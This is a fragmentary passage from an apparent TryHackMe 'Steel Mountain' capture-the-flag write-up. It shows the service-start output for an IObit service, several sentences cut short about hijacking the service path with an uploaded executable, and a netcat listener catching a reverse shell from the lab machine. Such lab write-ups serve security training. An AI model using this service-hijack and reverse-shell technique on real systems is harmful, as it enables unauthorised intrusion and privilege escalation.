 C:\Program Files (x86)\IObit>sc start AdvancedSystemCareService9
sc start AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2652
FLAGS :
C:\Program Files (x86)\IObit>
We can hijack the path and use it to exe
and check for the
Once we upload the file to the correct
restart the service:
fish@kali: ~/tryhackme/SteelMountain-10.10.
┌──(fish㉿kali)-[~/tryhackme/SteelMountain-10.10.75.197]
└─$ nc -lnvp 4443
listening on [any] 4443 ...
connect to [10.6.11.14] from (UNKNOWN) [10.10.75.197] 49367
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>